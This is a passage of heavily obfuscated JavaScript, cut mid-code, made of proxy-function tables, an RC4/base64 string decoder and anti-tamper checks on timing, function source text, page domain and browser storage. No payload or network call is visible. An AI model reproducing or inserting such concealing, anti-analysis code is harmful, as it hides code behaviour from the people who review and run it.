XA(XD,Xt);},'NRjTn':Xl[Xg(0xc14)],'SDYkZ':Xl[Xg(0x2f1)],'UmkTK':Xl[Xg(0x1a4)],'FJtvx':function(XA,XD){var Xt=Xg;return Xl[Xt(0xa0a)](XA,XD);},'fdpem':function(XA,XD){var Xt=Xg;return Xl[Xt(0xdd3)](XA,XD);},'Fdsmn':function(XA,XD){var Xt=Xg;return Xl[Xt(0x845)](XA,XD);},'fxMgS':Xl[Xg(0xd53)],'EaXZg':function(XA,XD){var Xt=Xg;return Xl[Xt(0x1e5)](XA,XD);},'lXQyr':Xl[Xg(0x31c)],'TONbT':Xl[Xg(0xc38)],'vtglH':function(XA,XD){var Xt=Xg;return Xl[Xt(0x7be)](XA,XD);},'Kfenb':Xl[Xg(0xd20)],'AxPbF':Xg(0x44c),'UjnLT':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x45e)](XA,XD,Xt);},'CvHRL':Xl[Xg(0x70)],'nwROJ':function(XA,XD){return XA!==XD;},'kCSDY':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x1b1)](XA,XD,Xt);},'ePcGP':Xl['BcDKg'],'ZfQYT':Xl[Xg(0xce5)],'SCPqs':Xl[Xg(0x4d6)],'jrcgx':function(XA,XD,Xt){return XA(XD,Xt);},'aaaTB':Xl[Xg(0x733)],'RwXvE':Xl[Xg(0xdb)],'jOjWo':function(XA,XD){return XA<XD;},'bTjqu':function(XA,XD,Xt,Xz,Xu,Xr){return XA(XD,Xt,Xz,Xu,Xr);},'JSXLi':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x34f)](XA,XD,Xt,Xz,Xu,Xr);},'cFLSD':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x34f)](XA,XD,Xt,Xz,Xu,Xr);},'EywEO':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x8ad)](XA,XD,Xt,Xz,Xu,Xr);},'dZwum':function(XA,XD,Xt,Xz,Xu,Xr){return XA(XD,Xt,Xz,Xu,Xr);},'iIOEt':function(XA,XD,Xt,Xz,Xu,Xr){return XA(XD,Xt,Xz,Xu,Xr);},'RWbHJ':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x8ad)](XA,XD,Xt,Xz,Xu,Xr);},'uRKkD':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x34f)](XA,XD,Xt,Xz,Xu,Xr);},'WFOGb':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x8ad)](XA,XD,Xt,Xz,Xu,Xr);},'RGmRn':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0xb13)](XA,XD,Xt,Xz,Xu,Xr);},'GsmJc':Xg(0x291),'zsKLT':Xg(0x1b6),'FMkis':Xg(0x2b1),'nlFTQ':function(XA,XD){return XA===XD;},'puVAe':Xl[Xg(0xcff)],'rcmtE':function(XA){return Xl['qUpfo'](XA);},'bFDyn':function(XA,XD){var Xt=Xg;return Xl[Xt(0x3f5)](XA,XD);},'tOQWa':Xl[Xg(0x5e5)],'Nhlvw':Xl['AcRsb'],'nFzjS':function(XA,XD){return Xl['jiAZj'](XA,XD);},'gFOCt':Xl['mnSod'],'Mdsts':function(XA,XD){var Xt=Xg;return Xl[Xt(0xdd3)](XA,XD);},'KjXhp':function(XA,XD){return Xl['bxEfO'](XA,XD);},'ORhJb':function(XA,XD){var Xt=Xg;return Xl[Xt(0x585)](XA,XD);},'QhrOf':function(XA,XD){return Xl['GhHPY'](XA,XD);},'RKfFZ':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xd90)](XA,XD,Xt);},'RobBB':Xg(0x9be),'AqjxN':function(XA,XD,Xt){return XA(XD,Xt);},'esJoc':function(XA,XD,Xt){return XA(XD,Xt);},'raoBU':Xl['hrbxw'],'iPoae':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xd32)](XA,XD,Xt);},'RkMst':Xl[Xg(0x3a3)],'FyQbD':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x7b7)](XA,XD,Xt);},'pxyBu':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x5aa)](XA,XD,Xt);},'nILSc':Xl[Xg(0x2d1)],'PPxqR':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x99c)](XA,XD,Xt);},'fcUTX':Xl[Xg(0x70a)],'CGjrK':Xl[Xg(0x71d)],'gFzYN':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xa11)](XA,XD,Xt);},'EThTH':Xl[Xg(0xa91)],'bnXNm':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xa11)](XA,XD,Xt);}};function Xp(XA){var XD=Xg,Xt={'ytNao':function(XF,Xc){var Xf=Xv;return Xd[Xf(0x5fd)](XF,Xc);}};if(Xd[XD(0xc0e)](Xd[XD(0x59e)],Xd[XD(0xdcd)])){var Xz=[];for(var Xu=0x0,Xr=XA['length'];Xd['cxUPT'](Xu,Xr);Xu++){if(Xd[XD(0xc6b)](XD(0x3c7),'xwsVj'))return _0x3bfec6>=0x2&&Xt['ytNao'](_0x31a8aa,0x4);else Xz[XD(0x140)](String[XD(0x637)](Xd['FMbLU'](Xd[XD(0xa5e)](Xd[XD(0x7f6)](XA[XD(0x362)](Xu)[XD(0x992)](0x0),0x4),0x70),0x4)));}return Xz[XD(0x8b4)]('');}else return Xd[XD(0xafc)](_0x49b3d1[_0x3cfa1c(0x7b,Xd['iFuot'])](_0x29ba0e[Xd[XD(0xd36)](_0x139bac,0xed,XD(0x43f))]-0x1),_0x52d4d3(0x98,Xd['bVSPS']));}var Xh=0x0,Xy=Xh,Xa=Xh,XE=Xh,XZ=Xh,XK,XJ=Xh,XQ=Xh,XN=0x3;function Xk(XA,XD){var Xt=Xg,Xz={'IEAwS':function(Xc,Xf,Xi){var Xb=Xv;return Xl[Xb(0x7b7)](Xc,Xf,Xi);},'VhYDt':function(Xc,Xf){var Xi=Xv;return Xl[Xi(0x85b)](Xc,Xf);},'lixsP':function(Xc,Xf){return Xc<Xf;},'ofmKu':Xt(0x7a7),'TZHeu':function(Xc,Xf){return Xc%Xf;},'oHMfm':Xl[Xt(0x328)],'JUEFH':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xa4f)](Xc,Xf);},'DMBbe':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xd9b)](Xc,Xf);},'muKcr':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xbc)](Xc,Xf);},'umENh':Xl['SbqAE'],'hcJGy':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x1e5)](Xc,Xf);},'dvXxm':Xl['ghcXc'],'ioMnL':Xt(0xce3),'tKgnY':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xdd3)](Xc,Xf);},'PVqKY':function(Xc,Xf){return Xc%Xf;},'KfRKf':function(Xc,Xf){return Xc%Xf;},'OEJMp':function(Xc,Xf){return Xc+Xf;},'TdKko':function(Xc,Xf){return Xl['jKaQc'](Xc,Xf);},'LSODp':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x165)](Xc,Xf);},'pxYpC':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xdd3)](Xc,Xf);},'eTpGO':function(Xc,Xf){return Xl['kCACy'](Xc,Xf);},'FMypi':function(Xc,Xf){return Xl['uTywI'](Xc,Xf);},'bBLxO':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xdd3)](Xc,Xf);},'PSFne':function(Xc,Xf){return Xc%Xf;},'vdbRg':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x426)](Xc,Xf);},'qGRkv':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x5c4)](Xc,Xf);},'VLywi':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x86d)](Xc,Xf);},'wPlaX':function(Xc,Xf){return Xc-Xf;},'NcYwd':function(Xc,Xf){return Xl['yVLrX'](Xc,Xf);},'bneQv':function(Xc,Xf){return Xc>>Xf;},'eXDno':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x3c4)](Xc,Xf);},'zrGpZ':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x3bc)](Xc,Xf);},'fOmYf':function(Xc,Xf){return Xc+Xf;},'OucoX':Xl[Xt(0x623)],'CvUPh':function(Xc,Xf){return Xc+Xf;},'nErHR':function(Xc,Xf){return Xc===Xf;}},Xu=XD[Xt(0x97d)](XA,XA),Xr=Xl['GsexJ'](Xx),XF=function(Xc){var Xf=Xt,Xi={'UbZMH':function(Xb,XS){return Xb===XS;}};return Xd[Xf(0xc0e)](Xf(0x703),Xd['KEQKT'])?(Xx[Xf(0x7ec)][Xx[Xf(0x7ec)][Xu][0x0]]=+new Xx[(Xf(0x7ec))][Xu][0x11](),Xr[Xc]):Xi[Xf(0x8f7)](_0x841511,0x7);};return Xk=function(Xc,Xf){var Xi=Xt,Xb={'bNgIm':Xd[Xi(0x8d6)],'ZnnAC':function(s3,s4){return s3>=s4;},'qWMUH':function(s3,s4){var s5=Xi;return Xd[s5(0xc7e)](s3,s4);},'gUXdX':function(s3,s4){return Xd['kJUOr'](s3,s4);},'qMUdh':Xd[Xi(0x551)],'LcvNf':Xd[Xi(0xae3)],'wJfiM':function(s3,s4){var s5=Xi;return Xd[s5(0x86)](s3,s4);},'RuNjH':function(s3,s4){return Xd['ZBHJH'](s3,s4);},'hSmPv':function(s3,s4){return Xd['btTOg'](s3,s4);},'JFZaY':function(s3,s4){var s5=Xi;return Xd[s5(0xa83)](s3,s4);},'gbVpa':Xd['ptefR'],'rHeNn':Xd['yVcxc'],'jfLWu':function(s3,s4){return Xd['QlVnY'](s3,s4);},'JvmMf':function(s3,s4){var s5=Xi;return Xd[s5(0xa5e)](s3,s4);},'kWsEQ':function(s3,s4){var s5=Xi;return Xd[s5(0x2f8)](s3,s4);},'wJvwx':function(s3,s4){return Xd['LqrVA'](s3,s4);},'VRtqz':Xd[Xi(0x547)],'dcNpI':function(s3,s4){var s5=Xi;return Xd[s5(0xd59)](s3,s4);},'PmRNA':function(s3,s4){return Xd['FMbLU'](s3,s4);},'arRzp':function(s3,s4){var s5=Xi;return Xd[s5(0x74)](s3,s4);},'SFSRH':function(s3,s4){var s5=Xi;return Xd[s5(0x116)](s3,s4);},'kFlED':function(s3,s4){return s3!==s4;},'yjEZT':Xd[Xi(0x7c0)],'NtcBo':function(s3,s4,s5){var s6=Xi;return Xd[s6(0xd36)](s3,s4,s5);},'WzprT':Xd[Xi(0x7ef)],'Urboy':Xd[Xi(0xac6)],'ssvfb':function(s3,s4,s5){return Xd['uxrlU'](s3,s4,s5);},'AMJPQ':Xd['HHkGK'],'IYqOb':Xd[Xi(0x5f8)],'khmso':function(s3,s4,s5){return Xd['MmXVo'](s3,s4,s5);},'lcSII':Xd[Xi(0x6aa)],'ElNEC':function(s3,s4,s5){return Xd['JjYTF'](s3,s4,s5);},'lKMld':function(s3,s4,s5){var s6=Xi;return Xd[s6(0x306)](s3,s4,s5);},'WUwoh':function(s3){return s3();},'cNEZh':function(s3,s4,s5){var s6=Xi;return Xd[s6(0x306)](s3,s4,s5);},'rKPxy':Xd[Xi(0x5da)],'MIErX':function(s3,s4,s5){return s3(s4,s5);},'WmvaL':function(s3,s4,s5){return Xd['xKEWi'](s3,s4,s5);},'EsRxl':Xd[Xi(0x496)]};if(Xd['kJUOr'](Xd[Xi(0xc26)],Xd[Xi(0x307)]))return Xz['IEAwS'](_0x1e9559,_0xe06086[0x4],_0x11734a);else{Xc=Xd['FMbLU'](Xc,0x4);var XS=Xd[Xi(0x116)](XF,Xc);if(Xk[Xu]===undefined){var Xw=Xx[Xi(0x7ec)][Xu];XJ=!XJ?(--XN,0x1):XJ,XZ=!XZ?(--XN,Xd[Xi(0xc0d)](Xd[Xi(0xa5e)](Xw[0x19](Xw[0x14],Xw[0x20])[Xw[0x23]][Xw[0x20]],Xu)[Xw[0x29]](0x9),0x28)):XZ,XQ=!XQ?(--XN,Xd[Xi(0x7d3)](Xd[Xi(0x963)](Xk,oX)[Xw[0x29]](Xd[Xi(0xa5e)](XE,0xf)),0xa)):XQ;var XW=Xr[Xw[0x24]],XM=function(s3){var s4=Xi,s5={'MCCUb':function(sT,sH){var sO=Xv;return Xz[sO(0x450)](sT,sH);},'eEAWr':function(sT,sH){return Xz['lixsP'](sT,sH);},'KlMOR':Xz[s4(0xd4f)],'HWikC':function(sT,sH){return Xz['TZHeu'](sT,sH);},'BDoEB':function(sT,sH){return sT!==sH;},'PUIBT':s4(0xa92),'dErOB':Xz[s4(0xa37)],'cUbPW':function(sT,sH){var sO=s4;return Xz[sO(0x8e1)](sT,sH);},'JvsBV':function(sT,sH){return sT+sH;},'zZTUa':function(sT,sH){return sT>=sH;},'sruMX':function(sT,sH){var sO=s4;return Xz[sO(0xcd3)](sT,sH);},'XqBCp':function(sT,sH){return Xz['muKcr'](sT,sH);},'UMxFs':Xz[s4(0x3de)],'fhzsR':function(sT,sH){return sT*sH;}};if(Xz['hcJGy'](Xz[s4(0xccf)],Xz[s4(0x69b)]))return s5[s4(0x2f9)](_0x1daf72,0x0)&&s5[s4(0x41a)](_0x1ed948,0x2);else{for(var s6,s7,s8=Xu,s9=Xu,so=Xz['tKgnY'](s8,XM),sX=0x0,ss=0x0,sm=(function(){var sT=s4,sH={'ddOLK':s5[sT(0x152)],'YagJu':function(sO,sU){var sP=sT;return s5[sP(0x280)](sO,sU);},'EMBxS':function(sO,sU){var sP=sT;return s5[sP(0xc6c)](sO,sU);},'GWyEG':s5['PUIBT'],'MwMev':s5[sT(0xbbf)],'eeSoq':function(sO,sU){var sP=sT;return s5[sP(0x531)](sO,sU);},'fpBEp':function(sO,sU){return s5['JvsBV'](sO,sU);},'komHe':function(sO,sU){var sP=sT;return s5[sP(0x5f4)](sO,sU);},'Xqrjs':function(sO,sU){var sP=sT;return s5[sP(0x91e)](sO,sU);},'zajrW':function(sO,sU){var sP=sT;return s5[sP(0x221)](sO,sU);},'ZvBoL':s5[sT(0x53d)],'LwPmK':function(sO,sU){return sO-sU;},'ADHlC':function(sO,sU){return s5['JvsBV'](sO,sU);},'DAibW':function(sO,sU){var sP=sT;return s5[sP(0x91e)](sO,sU);},'bqZTI':function(sO,sU){var sP=sT;return s5[sP(0x6bf)](sO,sU);}};return++Xy,s5[sT(0x280)](Xy,XW)?Xy:(function(){var sO=sT,sU={'IrbET':function(sP,sB){var sG=Xv;return sH[sG(0x500)](sP,sB);},'BDwiC':function(sP,sB){var sG=Xv;return sH[sG(0x62d)](sP,sB);}};return sH[sO(0x44f)](sH[sO(0x97)],sO(0x9cd))?sU[sO(0xbf4)](_0x41a403,0x0)&&sU[sO(0xdc4)](_0x187a88,0x2):(Xa=Xy,XE++,sH[sO(0x142)](sH[sO(0x12c)](sH[sO(0x6d2)](Xk,s8)[Xw[0x29]](sH[sO(0x92d)](XE,0xf)),0xa),0x0)&&sH['DAibW'](+new Xw[0x11]()-Xx['prototype'][Xw[0x0]],sH[sO(0xdc9)](XW,0xb5))?(XW=!XJ||!XZ||!XQ?Xy:XW,(function(){var sP=sO,sB={'ueYNG':function(sL,sY,se){return sL(sY,se);},'KXEsl':sH[sP(0x193)],'IYJmC':function(sL,sY){var se=sP;return sH[se(0x724)](sL,sY);}};if(sH['EMBxS'](sH[sP(0x187)],sH[sP(0x622)]))return sH['eeSoq'](sH[sP(0x92d)](Xw[0x19](Xw[0x14],Xw[0x20])[Xw[0x23]][Xw[0x20]],Xu)[Xw[0x29]](0x9)-0x28,0x0)?(XW=XN?Xy:XW,Xy):Xw[0x2a](sH[sP(0x724)](Xy,XW));else{var sG;return _0x1bf0fb?(sG=_0x16f381[sB[sP(0x677)](_0x4ac188,0x66,sB[sP(0xda3)])](),sG-=sB[sP(0x9dc)](sG,0x1),_0x207b25+sG):+new _0x5742c3();}}())):Xw[0x2a](sH['LwPmK'](XW,Xr[Xw[0x24]])));}());}());s7=s3[s4(0x362)](ss++);~s7&&(s6=Xz[s4(0xcd1)](sX,!sm?sm:Xz[s4(0xc4)](Xz[s4(0x104)](Xa,XW-0x7),XW))?Xz[s4(0x856)](Xz['TdKko'](!sm?sm:Xz[s4(0x983)](Xz[s4(0x58f)](Xa,Xz[s4(0x8cb)](XW,0x3)),XW),!sm?sm:Xz[s4(0x24f)](Xz[s4(0x69e)](Xa,Xz[s4(0x8cb)](XW,0x3)),XW))*s6,s7):s7,sX++%(!sm?sm:Xz['TZHeu'](Xa+Xz[s4(0x8cb)](XW,0x7),XW)))&&(s8+=Xz[s4(0x8e1)](Xz[s4(0x8cb)](so[Xw[0x29]](Xz[s4(0x69e)](ss,!sm?sm:Xz[s4(0x6fa)](Xz[s4(0x104)](Xa,Xz[s4(0xb23)](XW,0x1)),XW))),!sm?sm:Xz[s4(0xdd2)](Xa+Xz[s4(0xb23)](XW,0x1),XW)),!sm?sm:Xz[s4(0x80e)](Xa+Xz[s4(0x3e2)](XW,0xb),XW))&&sm?Xw[0xe](Xz[s4(0xb54)](0xff,Xz['bneQv'](s6,Xz['eXDno'](Xz['zrGpZ'](-(!sm?sm:Xz[s4(0xcd1)](Xz['fOmYf'](Xa,Xz[s4(0xb23)](XW,0x9)),XW)),sX),!sm?sm:Xz[s4(0xc4)](Xa+Xz[s4(0xb23)](XW,0x5),XW))))):Xw[0x2a](sX))){if(Xz[s4(0xd7c)](Xz['OucoX'],Xz[s4(0x689)]))s7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[Xw[0x21]](sm?s7:!sm?sm:Xz[s4(0xcd1)](Xa+Xz['wPlaX'](XW,0x1),XW));else return Xb['bNgIm'];}for(var sR=0x0,sv=s8[Xw[0x24]];Xz[s4(0xab4)](sR,sv);sR++){s9+=Xz[s4(0x58f)](Xw[0x28],Xz[s4(0x83a)](Xw[0x1c],s8[Xw[0x29]](sR)[Xw[0x25]](0x10))[s4(0x97d)](-0x2));}return Xw[0x15](s9);}},Xn=function(s3,s4){var s5=Xi,s6={'eMnqa':function(sT,sH){return sT>=sH;},'Rqobz':function(sT,sH){var sO=Xv;return Xb[sO(0xbe5)](sT,sH);}};if(Xb[s5(0x961)](Xb[s5(0xb77)],Xb[s5(0x544)]))return Xb[s5(0x7b)](_0x2ec13e,0x10)&&Xb['qWMUH'](_0x58be96,0x12);else{var s7,s8,s9=[],so=0x0,sX=Xu;for(s7=0x0,s3=XM(s3);Xb['qWMUH'](s7,0x100);s7++)s9[s7]=s7;for(s7=0x0;s7<0x100;s7++)so=Xb[s5(0x991)](Xb[s5(0x3d6)](Xb[s5(0x3d6)](so,s9[s7]),s4[Xw[0x29]](s7%s4[Xw[0x24]])),0x100),s8=s9[s7],s9[s7]=s9[so],s9[so]=s8;s7=0x0,so=0x0;for(var ss,sm=0x0;Xb['hSmPv'](sm,s3[Xw[0x24]])&&(Xb[s5(0x991)](sm,0x2)==0x0||sm<0x3e7);sm=Xb['RuNjH'](ss=sm,0x1)){if(Xb[s5(0x4eb)](Xb[s5(0x809)],Xb[s5(0x809)])){var sR=Xb[s5(0x268)]['split']('|'),sv=0x0;while(!![]){switch(sR[sv++]){case'0':s9[s7]=s9[so];continue;case'1':so=Xb['wJfiM'](so+s9[s7=Xb[s5(0x991)](s7+0x1,0x100)],0x100);continue;case'2':s9[so]=s8;continue;case'3':sX+=Xw[0xe](s3[Xw[0x29]](sm)^s9[Xb[s5(0x5a2)](Xb[s5(0x8da)](s9[s7],s9[so]),0x100)]);continue;case'4':s8=s9[s7];continue;}break;}}else return s6[s5(0xced)](_0x367171,0x0)&&s6[s5(0x83)](_0x392713,0x2);}return sX;}};Xk[Xu]=Xn,XA=arguments;}var s0=Xr[0x0],s1=Xd[Xi(0x19e)](Xc,s0),s2=XA[s1];if(!s2){if(Xd[Xi(0xa83)](Xd['fxMgS'],Xi(0xa31))){if(Xd[Xi(0x8a2)](Xx[Xu],undefined)){if(Xd[Xi(0xc0e)](Xd[Xi(0x67c)],Xd['TONbT']))(function(s3){var s4=Xi,s5={'zLrjZ':function(so,sX){return so===sX;},'GCUeV':'qABjf','lrCyR':s4(0x90a),'swyap':Xb[s4(0x830)],'TUMti':function(so,sX){return so<sX;},'llJqE':function(so,sX){var ss=s4;return Xb[ss(0x124)](so,sX);},'arLEK':function(so,sX){var ss=s4;return Xb[ss(0x23e)](so,sX);},'lLKNI':function(so,sX){var ss=s4;return Xb[ss(0x241)](so,sX);},'gFVxk':function(so,sX){var ss=s4;return Xb[ss(0xb1f)](so,sX);}};if(Xb[s4(0x557)](Xb[s4(0x766)],Xb['yjEZT']))return Xb[s4(0xa93)](_0x4dcb29,0x12)&&_0x16af0a<0x14;else{var s6=[0x1,0x0,0x0],s7=function(){var ss=s4,sm={'RtVEs':function(sR,sv,sT){return sR(sv,sT);},'OsNDL':ss(0x48f)};return s5[ss(0xd77)](s5[ss(0xd5e)],s5[ss(0x1ca)])?sm[ss(0x2f4)](_0x498764,_0x114df3,sm['RtVEs'](_0x1c47dc,0xd2,sm[ss(0x234)])):s5[ss(0x39e)];},s8=Xx['prototype'][Xu],s9=Xr[s8[0x24]];function so(ss){var sm=s4;for(var sR=0x0,sv=s6[s8[0x24]];s5[sm(0xcf0)](sR,sv);sR++){s6[s8[0x27]](s8[0x18](s8[0x1b]())),sv=s6[s8[0x24]];}return ss(s6[0x0]);}function sX(ss){var sm=s4;if(s5[sm(0x4b8)](s5[sm(0x339)](+new s8[0x11](),Xx[sm(0x7ec)][s8[0x0]]),s5[sm(0xcf1)](s9,0xb5)))return s8[0x2a](),s5[sm(0x345)](so,s3);if(!s8[0x12](~ss))return ss;return s8[0x2a](),s5[sm(0x345)](so,s3);}return function(){var ss=s4,sm={'cZLZG':function(sT,sH){return Xb['wJvwx'](sT,sH);},'dpozP':function(sT,sH){return sT<sH;}};if(Xb['VRtqz']!==Xb[ss(0x64e)])return sm[ss(0xd6c)](_0x133f15,0x6)&&sm['dpozP'](_0x42ef02,0x8);else{var sR=new s8[0x17](Xb[ss(0x8da)](s8[0x1f],s8[0x1e])),sv=sR[s8[0x26]](s7+Xu)?--s6[0x1]:--s6[0x0];return sX(sv);}};}}(Xk)(),Xx[Xu]=Xf);else return Xz[Xi(0x8e5)](_0x581e31,0x6);}XS=Xk[Xu](XS,Xf),XA[s1]=XS;}else return _0x57b55c[Xb[Xi(0x8ef)](_0x3a6e5d,0xe4,Xb[Xi(0x91a)])][Xb[Xi(0x8ef)](_0xaad29f,0x111,Xb['Urboy'])](_0x2e8114[Xb['ssvfb'](_0x5001b7,0x84,Xb['AMJPQ'])][Xb[Xi(0xb8e)](_0x388eac,0xe8,'83ET')],Xb[Xi(0xb8e)](_0x59dd35,0x90,Xb['IYqOb']))[Xb[Xi(0x61f)](_0x56a926,0x100,Xb['lcSII'])];}else{if(Xd[Xi(0x765)](Xd[Xi(0xcc3)],Xi(0x19a)))return _0x3e84a3=_0x1ca72c[Xb[Xi(0x1f2)](_0x111491,0xe4,Xb[Xi(0x91a)])][Xb[Xi(0x69f)](_0x1e7f47,0x11c,'zZ#e')](Xb[Xi(0xb00)](_0x4a153d)),_0x54ae86[Xb[Xi(0xd56)](_0x1da6f3,0xe4,Xb['WzprT'])][Xb[Xi(0x69f)](_0x2a745d,0x126,Xb[Xi(0x8a0)])](_0x2c02c5(),_0x4a4b0b[Xb[Xi(0x6b6)](_0x4fe658,0xe4,'kc&4')][Xb[Xi(0xd34)](_0x388a11,0x6e,Xb[Xi(0x87d)])](Xb['WUwoh'](_0x3ec702)))[Xb[Xi(0xd56)](_0x336990,0x73,Xi(0x508))](),!0x1;else XS=s2;}return XS;}},Xl['wdAsb'](Xk,XA,XD);}function Xx(){var XA=Xg,XD={'dcmmx':function(Xi,Xb){var XS=Xv;return Xl[XS(0x426)](Xi,Xb);},'yDnDp':function(Xi,Xb,XS){var Xw=Xv;return Xl[Xw(0xc22)](Xi,Xb,XS);},'wNkpF':function(Xi,Xb){return Xl['wEOde'](Xi,Xb);},'BCeZU':Xl[XA(0x87)],'OLBXK':function(Xi,Xb){var XS=XA;return Xl[XS(0xc12)](Xi,Xb);},'fvkad':function(Xi,Xb){var XS=XA;return Xl[XS(0x165)](Xi,Xb);},'PUoMM':function(Xi,Xb){return Xi+Xb;},'wDLJk':function(Xi,Xb){var XS=XA;return Xl[XS(0x222)](Xi,Xb);},'GZwyk':function(Xi,Xb,XS){var Xw=XA;return Xl[Xw(0xcbf)](Xi,Xb,XS);},'BBWGY':Xl['tnZMj'],'KsyhZ':XA(0xb37),'LyPxY':function(Xi,Xb){var XS=XA;return Xl[XS(0x180)](Xi,Xb);},'vAfiE':Xl[XA(0xa94)],'eRxdc':Xl['zfMBc']};if(Xl[XA(0xca7)](Xl[XA(0xc96)],Xl[XA(0xd78)])){var Xt,Xz,Xu=0x0;for(Xt=0x1,Xz=XD[XA(0xce7)](_0x57a40e[XD[XA(0xd0f)](_0x33a54c,0xed,XA(0x43f))],0x1);XD[XA(0x820)](Xt,Xz);Xt++)_0x494d2c(_0x5400b3[Xt],_0x54a9f7(0x110,XD[XA(0x256)]))||(Xu+=0x1);return _0x18d951=Xu,XD[XA(0x9e3)](Xu,0x0);}else{var Xr=[Xl[XA(0xd1c)],Xl[XA(0x91f)],XA(0xb76),Xl[XA(0x8e6)],Xl[XA(0x315)],Xl[XA(0x469)],Xl[XA(0xd99)],Xl[XA(0x670)],'W5mpbsPzwa',Xl[XA(0x467)],Xl[XA(0xcd6)]],XF=Xr[0x0][XA(0x97d)](0x1,0x1),Xc=[Xl[XA(0xd1c)],Xl['BgYvo'],Xl[XA(0x64a)],Xl[XA(0x8e6)],XA(0x6c0),Xl[XA(0x469)],Xl['XTbvb'],'WPWAW6RdOq',XA(0x45d),Xl[XA(0x467)],XA(0x122),XV[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XV[String[XA(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XA(0x637)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[XA(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XV[String[XA(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XV[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[XA(0x637)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],XV[String[XA(0x637)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XV[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XV[String[XA(0x637)](0x44,0x61,0x74,0x65)],XV[String[XA(0x637)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],XV[String[XA(0x637)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XA(0x637)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XV[String[XA(0x637)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[XA(0x637)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],XV[String[XA(0x637)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],XV[String[XA(0x637)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],XV[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],XV[String[XA(0x637)](0x4d,0x61,0x74,0x68)][String[XA(0x637)](0x72,0x6f,0x75,0x6e,0x64)],XV[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XA(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],XV[String[XA(0x637)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],XV[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[XA(0x637)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String[XA(0x637)](0x30,0x30),String[XA(0x637)](0x63,0x61,0x6c,0x6c),String[XA(0x637)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[XA(0x637)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[XA(0x637)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[XA(0x637)](0x20),String[XA(0x637)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String[XA(0x637)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[XA(0x637)](0x74,0x65,0x73,0x74),String[XA(0x637)](0x70,0x75,0x73,0x68),String[XA(0x637)](0x25),String['fromChar